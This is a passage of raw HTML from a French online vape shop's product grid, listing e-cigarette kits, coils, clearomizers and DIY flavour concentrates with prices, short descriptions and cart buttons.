href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema 